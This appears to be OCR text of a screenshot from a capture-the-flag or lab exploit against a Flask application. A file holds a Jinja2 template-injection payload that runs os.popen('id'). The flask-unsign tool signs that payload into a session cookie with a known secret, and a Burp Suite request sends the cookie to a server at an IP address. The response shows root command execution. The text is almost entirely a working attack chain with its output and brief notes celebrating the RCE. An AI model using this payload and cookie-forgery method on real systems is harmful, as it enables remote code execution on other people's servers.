 [cyb2rw1z@rose] [~]
> cat rce.txt
{"username": "{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read() }}"}
[cyb2rw1z@rose] [~]
> flask-unsign --sign --cookie < rce.txt --secret "world1"
[cyb2rw1z@rose] [~]
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn SHELLING Deserialization Scanner Settings
1 × 2 × +
Send Cancel < > Target: http://52.205.192.18:9090 HTTP/1
we used the signed cookie
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 52.205.192.18:9090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate,
7 Connection: keep-alive
8 Cookie: session=
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
we got rce (:
6 Vary: Cookie
7 Connection: close
8
9
10 <html>
11 <head>
</head>
12 <body style="font-family: 'Arial', sans-serif; background-color:
#121316; display: flex; justify-content: center; align-items: center;
height: 100vh; margin: 0;">
13 <div style="background-color: #181A1D; padding: 20px; border-radius:
10px; border: solid 0.2px rgb(70, 70, 70); text-align: center;">
14 <h1 style="font-size: 26px; color: rgb(255, 255, 255);">
Welcome, uid=0(root) gid=0(root) groups=0(root)
15 !
</h1>
16 </div>
17 </body>
18 </html>
19
Search 0 highlights
Inspector
Selection 38 (0x26)
Selected text
uid=0(root) gid=0(root) group
s=0(root)
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 8
Response headers 6
Inspector
Notes
Done 717 bytes | 204 millis
Event log (2) All issues Memory: 189.0MB